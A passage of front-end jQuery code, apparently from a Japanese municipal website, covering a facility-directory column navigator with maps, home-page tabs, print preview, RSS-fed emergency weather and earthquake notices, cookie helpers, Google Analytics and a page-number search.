		return (num == 0 && ids[0] == id_kanko) ? true : false;
	}

	function getSignShort() {
		var sign_short = false;
		if (current == 3) {
			if ($("div.column-04").hasClass("column-04-detail")) {
				sign_short = true;
			}
		}
		return sign_short;
	}
}



/* --------------------------------------------------------------------------------
column-navi
-------------------------------------------------------------------------------- */

function setColumnNavi(params) {
	var columns = new Array();
	var pc = $("div#column-navi-pc");
	var sp = $("div#column-navi-sp");
	var pc_first = pc.find("div.body div.first div.inner");
	var pc_second = pc.find("div.body div.second div.inner");
	var pc_third = pc.find("div.body div.third div.inner");
	var pc_detail = pc.find("div.body div.detail div.inner");
	var sp_header = sp.find("div.header");
	var sp_body = sp.find("div.body");
	var sp_first = sp.find("div.body div.first div.inner");
	var sp_second = sp.find("div.body div.second div.inner");
	var sp_third = sp.find("div.body div.third div.inner");
	var sp_detail = sp.find("div.body div.detail div.inner");
	var data = new Object();
	var detail = new Object();
	var mode = getCookieMode();
	var current = 0;
	var num_first = 0;
	var num_second = 0;
	var num_third = 0;
	var time = 500;
	var sign_focus = false;
	$("div#column-navi").show();
	$("div#column-navi-alternate").hide();
	setModeNavi();
	setModeNaviSp();
	setColumn();
	setKeyStroke();

	function setColumn() {
		$.getJSON(params.path, function(json) {
			data = json;
			displayColumnFirst();
			updateMode();
		});
	}

	function setModeNavi() {
		$("div.mode a").click(function() {
			mode = ($(this).parent().hasClass("pc")) ? "pc" : "sp";
			updateMode();
		});
	}

	function setModeNaviSp() {
		sp.find("a.button-back").click(function() {
			if (current > 0) {
				current--;
				displayColumn();
			}
			return false;
		});
	}

	function setColumnFirstBehavior() {
		pc_first.find("a").each(function(index) {
			$(this).click(function() {
				onColumnFirst(index);
				return false;
			});
		});
		sp_first.find("a").each(function(index) {
			$(this).click(function() {
				onColumnFirst(index);
				return false;
			});
		});
	}

	function setColumnSecondBehavior() {
		pc_second.find("a").each(function(index) {
			$(this).click(function() {
				onColumnSecond(index);
				return false;
			});
		});
		sp_second.find("a").each(function(index) {
			$(this).click(function() {
				onColumnSecond(index);
				return false;
			});
		});
	}

	function setColumnThirdBehavior() {
		pc_third.find("a").each(function(index) {
			$(this).click(function() {
				onColumnThird(index);
				return false;
			});
		});
		sp_third.find("a").each(function(index) {
			$(this).click(function() {
				onColumnThird(index);
				return false;
			});
		});
	}

	function onColumnFirst(num) {
		current = 1;
		num_first = num;
		displayColumn();
	}

	function onColumnSecond(num) {
		current = 2;
		num_second = num;
		displayColumn();
	}

	function onColumnThird(num) {
		current = 3;
		num_third = num;
		detail = data[num_first].item[num_second].detail[num_third];
		displayColumn();
	}

	function displayColumn() {
		var pos = -current*100+"%";
		var height = 0;
		var margin = 60;
		sign_focus = true;
		pc.find("a").removeClass("current");
		sp.find("a").removeClass("current");
		pc_detail.empty();
		sp_detail.empty();
		switch (current) {
			case 3:
				pc_third.find("a").eq(num_third).addClass("current");
				sp_third.find("a").eq(num_third).addClass("current");
				pc_second.find("a").eq(num_second).addClass("current");
				sp_second.find("a").eq(num_second).addClass("current");
				pc_first.find("a").eq(num_first).addClass("current");
				sp_first.find("a").eq(num_first).addClass("current");
				displayColumnDetail();
				height = sp_detail.height()+40;
				adjustPositionPc(pc_third, "third", num_third);
				break;
			case 2:
				pc_third.empty();
				sp_third.empty();
				pc_second.find("a").eq(num_second).addClass("current");
				sp_second.find("a").eq(num_second).addClass("current");
				pc_first.find("a").eq(num_first).addClass("current");
				sp_first.find("a").eq(num_first).addClass("current");
				displayColumnThird();
				sp_second.find("a").each(function() {
					height += $(this).height();
				});
				adjustPositionPc(pc_second, "second", num_second);
				break;
			case 1:
				pc_third.empty();
				sp_third.empty();
				pc_second.empty();
				sp_second.empty();
				pc_first.find("a").eq(num_first).addClass("current");
				sp_first.find("a").eq(num_first).addClass("current");
				displayColumnSecond();
				sp_second.find("a").each(function() {
					height += $(this).height();
				});
				adjustPositionPc(pc_first, "first", num_first);
				break;
			case 0:
				pc_second.empty();
				sp_second.empty();
				sp_first.find("a").each(function() {
					height += $(this).height();
				});
				break;
		}
		if (current == 0) {
			sp_header.addClass("disable");
		} else {
			sp_header.removeClass("disable");
		}
		sp_header.animate({marginLeft:pos}, {duration:time, easing:"easeOutQuint"});
		sp_body.css({height:height}).animate({marginLeft:pos}, {duration:time, easing:"easeOutQuint"});
		if (mode == "sp") {
			$("html, body").scrollTop(sp.offset().top);
		}
		updateScrollPanel();
	}

	function displayColumnFirst() {
		for (var i in data) {
			pc_first.append("<a href=\"#\"><span>"+data[i].title+"</span></a>");
			sp_first.append("<a href=\"#\"><span>"+data[i].title+"</span></a>");
		}
		setColumnFirstBehavior();
		setZebraStripe(pc_first.find("a"));
		columns["first"] = pc.find("div.body div.first").jScrollPane({showArrows:true, verticalGutter:0}).data('jsp');
	}

	function displayColumnSecond() {
		for (var i in data[num_first].item) {
			pc_second.append("<a href=\"#\"><span>"+data[num_first].item[i].title+"</span></a>");
			sp_second.append("<a href=\"#\"><span>"+data[num_first].item[i].title+"</span></a>");
		}
		setColumnSecondBehavior();
		setZebraStripe(pc_second.find("a"));
		columns["second"] = pc.find("div.body div.second").jScrollPane({showArrows:true, verticalGutter:0}).data('jsp');
	}

	function displayColumnThird() {
		var details = new Array();
		for (var i in data[num_first].item[num_second].detail) {
			details[i] = data[num_first].item[num_second].detail[i];
			pc_third.append("<a href=\"#\"><span>"+details[i].title+"</span></a>");
			sp_third.append("<a href=\"#\"><span>"+details[i].title+"</span></a>");
		}
		setColumnThirdBehavior();
		setZebraStripe(pc_third.find("a"));
		columns["third"] = pc.find("div.body div.third").jScrollPane({showArrows:true, verticalGutter:0}).data('jsp');
	}

	function displayColumnDetail() {
		var zoom = 16;
		var content = new String();
		var pc_content = new String();
		var sp_content = new String();
		var timer = new Object();
		if (detail.url) {
			content += "<h3><a href=\""+detail.url+"\">"+detail.title+"</a></h3>";
		} else {
			content += "<h3>"+detail.title+"</h3>";
		}
		if (detail.postal_code) {
			content += "<p class=\"postal-code\">〒"+detail.postal_code+"</p>";
		}
		if (detail.address) {
			content += "<p class=\"address\">"+detail.address+"</p>";
		}
		if (detail.tel) {
			content += "<p class=\"tel\"><span class=\"label\">代表電話番号</span> "+detail.tel+"</p>";
		}
		if (detail.fax) {
			content += "<p class=\"fax\"><span class=\"label\">FAX番号</span> "+detail.fax+"</p>";
		}
		if (detail.url) {
			content += "<a href=\""+detail.url+"\" class=\"button-detail\">詳細情報</a>";
		}
		pc_content = content;
		sp_content = content;
		if (detail.lat && detail.lng) {
			pc_content += "<div id=\"map-pc\"></div>";
			sp_content += "<div id=\"map-sp\"></div>";
		}
		pc_detail.html(pc_content);
		sp_detail.html(sp_content);
		if (detail.lat && detail.lng) {
			if (mode == "pc") {
				setMap({container:"map-pc", lat:detail.lat, lng:detail.lng, zoom:zoom, text:detail.title});
			} else {
				timer = $.timer(function() {
					$("html, body").scrollTop(sp.offset().top);
					setMap({container:"map-sp", lat:detail.lat, lng:detail.lng, zoom:zoom, text:detail.title});
					timer.pause();
				});
				timer.set({time:time, autostart:true});
			}
		}
	}

	function displayColumnHeader(sign) {
		if ($("div#column-navi").length > 0) {
			if (sign) {
				$("div#general").removeClass("column-navi-sp");
			} else {
				$("div#general").addClass("column-navi-sp");
			}
		}
	}

	function setKeyStroke() {
		var prev = $("div#column-navi div.navi-category a:last");
		var next = $("div#breadcrumb-footer a:first");
		var sign_prev = false;
		var sign_next = false;
		$(document).keydown(function(event) {
			if (sign_focus && mode == "pc") {
				switch (event.keyCode) {
					case 9 ://tab
						sign_focus = false;
						if (event.shiftKey) {
							prev.focus();
						} else {
							next.focus();
						}
						return false;
						break;
					case 13 ://enter
						if (current == 3) {
							location.href = detail.url;
						}
						break;
					case 37 ://left
						if (current == 3) {
							current = 2;
							pc_second.find("a").eq(num_second).focus();
							displayColumn();
						} else if (current == 2) {
							current = 1;
							pc_first.find("a").eq(num_first).focus();
							displayColumn();
						}
						return false;
						break;
					case 39 ://right
						if (current == 1) {
							current = 2;
							num_second = 0;
							pc_second.find("a").eq(num_second).focus();
							displayColumn();
						} else if (current == 2) {
							current = 3;
							num_third = 0;
							detail = data[num_first].item[num_second].detail[num_third];
							pc_third.find("a").eq(num_third).focus();
							displayColumn();
						}
						return false;
						break;
					case 38 ://up
						switch (current) {
							case 1:
								if (num_first > 0) {
									num_first--;
									displayColumn();
								}
							break;
							case 2:
								if (num_second > 0) {
									num_second--;
									displayColumn();
								}
							break;
							case 3:
								if (num_third > 0) {
									num_third--;
									displayColumn();
								}
							break;
						}
						return false;
						break;
					case 40 ://down
						switch (current) {
							case 0:
								displayColumn();
							break;
							case 1:
								if (num_first < data.length-1) {
									num_first++;
									displayColumn();
								}
							break;
							case 2:
								if (num_second < data[num_first].item.length-1) {
									num_second++;
									displayColumn();
								}
							break;
							case 3:
								if (num_third < data[num_first].item[num_second].detail.length-1) {
									num_third++;
									displayColumn();
								}
							break;
						}
						return false;
						break;
				}
			}
		});
		prev.focus(function() {
			sign_prev = true;
			$(document).keydown(function(event) {
				if (event.keyCode == 9 && sign_prev && !event.shiftKey) {
					sign_focus = true;
					sign_prev = false;
					pc_first.find("a").eq(num_first).focus().click();
					prev.blur();
					return false;
				}
			});
		});
		next.focus(function() {
			sign_next = true;
			$(document).keydown(function(event) {
				if (event.keyCode == 9 && sign_next && event.shiftKey) {
					sign_focus = true;
					sign_next = false;
					pc_first.find("a").eq(num_first).focus().click();
					next.blur();
					return false;
				}
			});
		});
		prev.blur(function() {
			sign_prev = false;
		});
		next.blur(function() {
			sign_next = false;
		});
	}

	function updateMode() {
		switch (mode) {
			case "pc":
				pc.removeClass("disable");
				sp.addClass("disable");
				break;
			case "sp":
				pc.addClass("disable");
				sp.removeClass("disable");
				break;
		}
		displayColumn();
	}

	function updateScrollPanel() {
		columns["first"].reinitialise();
		pc.find("div.body div.first").blur();
		if (columns["second"]) {
			columns["second"].reinitialise();
			pc.find("div.body div.second").blur();
		}
		if (columns["third"]) {
			columns["third"].reinitialise();
			pc.find("div.body div.third").blur();
		}
	}

	function adjustPositionPc(column, label, num) {
		var target = new Object();
		var pos = new Object();
		var pos_list = 0;
		target = column.find("a").eq(num);
		pos = target.position();
		pos_list = (pos) ? pos.top : pos_list;
		columns[label].scrollToY(pos_list-pc.find("div.body").height()+30*2);
	}
}



/* --------------------------------------------------------------------------------
home
-------------------------------------------------------------------------------- */

function sethomeTab() {
	if ($("div#block-tab").length > 0) {
		$("div#block-tab div.tab").show();
		$("div#block-tab div#content-event").hide();
		$("div#block-tab div#content-recruit").hide();
		$("div#block-tab div.title-alternate").hide();
		$("div#block-tab div.tab a.button").each(function(index) {
			var labels = ["news", "event", "recruit"];
			var num = index;
			$(this).click(function() {
				$("div#block-tab div.tab a.button").removeClass("active");
				$(this).addClass("active");
				$("div#block-tab div.content").each(function(index) {
					if (num == index) {
						$(this).show();
					} else {
						$(this).hide();
					}
				});
				return false;
			});
		});
	}
}

function setHomeBanner() {
	if ($("div.frame-banner").length > 0) {
		$("div.frame-banner").each(function() {
			var frame_banner = $(this);
			frame_banner.find("div.banner a img").each(function(index) {
				if ((index+1)%7 == 0 && index != 0) {
					$(this).addClass("right");
				}
				if (index < 7) {
					$(this).addClass("top");
				}
			});
		});
	}
}

function setHomeSidebar() {
	if ($("div.block-emergency").length > 0) {
		if ($("div#frame-emergency").length > 0) {
			$("div#frame-emergency").after("<div id=\"sidebar-alternate\" class=\"sidebar\"></div>");
		} else {
			$("div#middle").prepend("<div id=\"sidebar-alternate\" class=\"sidebar\"></div>");
		}
		$("div.block-emergency:first").clone().appendTo("div#sidebar-alternate");
	}
}



/* --------------------------------------------------------------------------------
article
-------------------------------------------------------------------------------- */

function setPageInformation() {
	if ($("div#page-information").length > 0) {
		$("div#content div.section").prepend("<div id=\"page-information-alternate\"></div>");
		$("div#page-information p").clone().appendTo("div#page-information-alternate");
	}
}

function setButtonPrint() {
	if ($("a.button-print").length > 0) {
		$("a.button-print").click(function() {
			window.print();
			return false;
		});
	}
}

function setButtonPrintPreview(path_css) {
	if ($("a.button-print-preview").length > 0) {
		var sign_preview = false;
		var buttons = "<p class=\"button button-print\">印刷する</p><p class=\"button button-back\">通常表示に戻る</p>";
		$("link[media=print]").addClass("print");
		$("div#general").wrapInner("<div id=\"inner-general\"></div>");
		$("div#general").append("<div class=\"blind-preview\"></div>");
		$("div#general").append("<div class=\"action-preview action-preview-header\">"+buttons+"</div>");
		$("div#general").append("<div class=\"action-preview action-preview-footer\">"+buttons+"</div>");
		$("a.button-print-preview, div.action-preview p.button-back").on("click", function() {
			sign_preview = !sign_preview;
			$("link.print").prop("media", (sign_preview) ? "all" : "print");
			$("div#general").toggleClass("print-preview", sign_preview);
			shiftFontStyle(path_css, "font-size", "default");
			shiftFontStyle(path_css, "font-color", "black");
		});
		$("div.action-preview p.button-print").on("click", function() {
			sign_preview = !sign_preview;
			$("link.print").prop("media", (sign_preview) ? "all" : "print");
			$("div#general").toggleClass("print-preview", sign_preview);
			window.print();
		});
	}
}



/* --------------------------------------------------------------------------------
rss
-------------------------------------------------------------------------------- */

function setRssFaq(target, feed, limit) {
	target.hide();
	target.after("<div id=\"temp\"></div>");
	$("div#temp").hide();
	getFeed();

	function getFeed() {
		$("div#temp").rssfeed(feed, {content:false, dateformat:"yyyy年MM月dd日", limit:limit},
			function(event) {
				if ($("div#temp").find("div.rssBody ul li").length > 0) {
					$("div#temp").append("<div class=\"alternate\"><ul></ul></div>");
					$("div#temp").find("div.rssBody ul li").each(function(index) {
						var row = "<li>";
						var title = $(this).find("h4").html();
						var date = $(this).find("div:first").text();
						var link = $(this).find("a").attr("href");
						var category = $(this).find("span.category").text();
						if (index < 3) {
							row += "<span class=\"rank rank-"+convertNumFigures(index+1, 2)+"\">"+(index+1)+"位</span>";
						} else {
							row += "<span class=\"rank\">"+(index+1)+"位</span>";
						}
						row += "<span class=\"title\">"+title+"</span>";
						row += "</li>";
						$("div#temp div.alternate ul").append(row);
					});
					target.find("ul:first").append($("div#temp div.alternate ul li"));
					target.find("ul li:last-child").addClass("last");
					target.show();
				}
		});
	}
}



/* --------------------------------------------------------------------------------
map
-------------------------------------------------------------------------------- */

function setMap(param) {
	var position = new google.maps.LatLng(param.lat, param.lng);
	var map_options = {center:position, zoom:param.zoom, mapTypeId:google.maps.MapTypeId.ROADMAP};
	var container = new google.maps.Map(document.getElementById(param.container), map_options);
	var marker_options = {position:position, map:container};
	var window_options = {content:param.text};
	var window = new google.maps.InfoWindow(window_options);
	var marker = new google.maps.Marker(marker_options);
	google.maps.event.addListener(marker, "click", function() {
		window.open(container, marker);
	});
}

function setMapLocations(params) {
	var time = 750;
	var map = new google.maps.Map(document.getElementById(params.map));
	var bounds = new google.maps.LatLngBounds();
	var window_info = new google.maps.InfoWindow();
	var list = $("div#list-locations ul");
	for (var i = 0; i < params.locations.length; i++) {
		setLocation(params.locations[i], i);
	}
	google.maps.event.addListenerOnce(map, "zoom_changed", function() {
		if (params.zoom && map.getZoom() > params.zoom) {
			map.setZoom(params.zoom);
		}
	});
	map.fitBounds(bounds);

	function setLocation(location, num) {
		var position_marker = new google.maps.LatLng(location.lat, location.lng);
		var marker = new google.maps.Marker({position:position_marker, map:map});
		bounds.extend (marker.position);
		google.maps.event.addListener(marker, "click", function() {
			window_info.setContent(location.text);
			window_info.open(map, marker);
		});
		list.append("<li id=\"row-list-"+num+"\"><a href=\"javascript:;\">"+location.text+"</a></li>");
		$("li#row-list-"+num).on("click", function() {
			window_info.setContent(location.text);
			window_info.open(map, marker);
			if (getCookieMode() == "sp") {
				var offset = $("div#"+params.map).offset().top-20;
				$("html, body").animate({scrollTop:offset}, {duration:time, easing:"easeInOutQuint"});
			}
			map.setCenter(position_marker);
		});
	}
}



/* --------------------------------------------------------------------------------
cookie
-------------------------------------------------------------------------------- */

function getCookieMode() {
	return ($.cookie("mode")) ? $.cookie("mode") : ($("div#header div.font-color").is(":visible")) ? "pc" : "sp";
}

function getCookieSwitch() {
	var sign = ($.cookie("open") == "true") ? true : false;
	return sign;
}

function getCookieNaviPath() {
	var str = $.cookie("navipath");
	var array = (str) ? str.split("/") : new Array();
	return array;
}

function setCookieSwitch(sign) {
	var str = (sign) ? "true" : "false";
	$.cookie("open", str, {path:"/"});
}

function setCookieNaviPath(array) {
	var str = array.join("/");
	$.cookie("navipath", str, {path:"/"});
}

function removeCookieNaviPath() {
	$.removeCookie("navipath");
}

function getUrlNaviPath() {
	var params = getParams();
	var path = params["path"];
	var array = (path) ? path.split("/") : new Array();
	return array;
}

function getParamNaviPath(array) {
	var str = array.join("/");
	return "?path="+str.replace(/\/*$/i, "");
}



/* --------------------------------------------------------------------------------
form
-------------------------------------------------------------------------------- */

function setSelectLocation(target) {
	target.change(function() {
		location.href = $(this).val();
	});
}

function setSelectDefault(target) {
	var params = getParams();
	if (params["section"]) {
		target.val(params["section"]);
	}
}



/* --------------------------------------------------------------------------------
assembly
-------------------------------------------------------------------------------- */

function setAssemblyHome() {
	if ($("div#general").hasClass("assembly-home")) {
		$("div#header div.block-second h1#logo").after("<div id=\"assembly-cover-alternate\"></div>");
		$("div#assembly-cover img").clone().appendTo("div#assembly-cover-alternate");
		$("div#content").after("<div id=\"sidebar-alternate\" class=\"sidebar\"></div>");
		$("div#sidebar-left div.section").clone().appendTo("div#sidebar-alternate");
	}
}



/* --------------------------------------------------------------------------------
museum
-------------------------------------------------------------------------------- */

function setMuseumHome() {
	if ($("div#general").hasClass("museum-home")) {
		$("div#header div.block-second h1").after("<div id=\"museum-cover-alternate\"></div>");
		$("div#museum-cover img").clone().appendTo("div#museum-cover-alternate");
	}
}



/* --------------------------------------------------------------------------------
misc
-------------------------------------------------------------------------------- */

function setScrollToAnchor() {
	var time = 1000;
	$("a[href*=#]").click(function() {
		var target = $(this.hash);
		if (target.length > 0) {
			var offset = target.offset().top;
			if (offset > $(document).height()-$(window).height()) {
				offset = $(document).height()-$(window).height();
			}
			$("html, body").animate({scrollTop:offset}, {duration:time, easing:"easeOutQuint"});
			return false;
		}
	});
}

function setZebraStripe(target) {
	target.each(function(index) {
		if (index%2 == 0) {
			$(this).addClass("even");
		} else {
			$(this).addClass("odd");
		}
	});
}

function setLinkWindow() {
	$("a.blank").each(function() {
		if(this.href.indexOf(location.hostname) == -1) {
			$(this).click(function() {
				window.open(this.href);
				return false;
			});
		}
	});
}

function getParams() {
	var params = new Array();
	if (location.search) {
		var requests = location.search.substring(1).split("&");
		for (var i in requests) {
			var items = requests[i].split("=");
			params[items[0]] = items[1];
		}
	}
	return params;
}

function convertNumFigures(num, figures) {
	var str = String(num);
	while (str.length < figures) {
		str = "0"+str;
	}
	return str;
}

function setWheelScrool(speed) {
	$("html").mousewheel(function(event, wheel) {
		var scroll = 0;
		if ($.browser.webkit) {
			if (wheel > 0) {
				scroll = $("body").scrollTop()-speed;
			} else if (wheel < 0) {
				scroll = $("body").scrollTop()+speed;
			}
			$("body").scrollTop(scroll);
		} else {
			if (wheel > 0) {
				scroll = $("html").scrollTop()-speed;
			} else if (wheel < 0) {
				scroll = $("html").scrollTop()+speed;
			}
			$("html").scrollTop(scroll);
		}
		return false;
	});
}

/*------------------------------------------------------------------------------
2013.11.27 mtn add
emergency
-------------------------------------------------------------------------------*/
function setKeihouKishou(feed, limit) {
	
	$("div#emergency-kishou").hide();
	$("div#emergency-kishou").append("<div id='frame-emergency-kishou' class='frame'></div>");
	$("div#frame-emergency-kishou").append("<div class='header'><h2>緊急気象情報</h2></div>");
	$("div#frame-emergency-kishou").append("<div class='shadow'><div id='kishou' class='inner'></div></div>");

	getFeedKeihou();
	
	function getFeedKeihou() {

		$('div#kishou').rssfeed(feed, {
			dateformat:"yyyy年MM月dd日 hh時mm分ss秒", header:false, limit: limit
		}, 
		function(event){
			$("div#emergency-kishou").show();
		}

		);
	}
}

function setKeihouJishin(feed, limit) {
	
	$("div#emergency-jishin").hide();
	$("div#emergency-jishin").append("<div id='frame-emergency-jishin' class='frame'></div>");
	$("div#frame-emergency-jishin").append("<div class='header'><h2>緊急地震情報</h2></div>");
	$("div#frame-emergency-jishin").append("<div class='shadow'><div id='jishin' class='inner'></div></div>");

	getFeedKeihou();
	
	function getFeedKeihou() {

		$('div#jishin').rssfeed(feed, {
			dateformat:"yyyy年MM月dd日 hh時mm分ss秒", header:false, limit: limit
		}, 
		function(event){
			$("div#emergency-jishin").show();
		}

		);
	}
}

/* 
 * GoogleAnalytics
 */
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-46031873-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

// ADD-END 2020/09/17
function pagesearch(spagelist,isheader) {
	var regex = new RegExp(/^[0-9]+$/);
	var searchtext = '';
	var $form;
	
	if( isheader ) {
		$form = $('#header div.search form');
		searchtext = $('#header div.search input[name="q"]').val();
	} else {
		$form = $('#content section#search form');
		searchtext = $('#content section#search input[name="q"]').val();
	}
	
	//全角から半角に
	searchtext = searchtext.replace(/[０-９]/g, function(str) {
		return String.fromCharCode(str.charCodeAt(0)-65248);
	});
	
	//数値チェック
	if( searchtext != "" && regex.test(searchtext) ) {
		//先頭の0を削除
		while(searchtext.substring(0,1) == '0'){
			searchtext = searchtext.slice(1);
		}
		$.getJSON(spagelist)
			// json読み込み成功時
			.done(function(json){
				var result = json[searchtext];
				if( result != undefined ){
					location.href = result;
					return false;
				} else {
					$form.submit();
				}
			})
			.fail(function() {
				$form.submit();
		});
	} else {
		$form.submit();
	}

}
// ADD-END 2020/09/17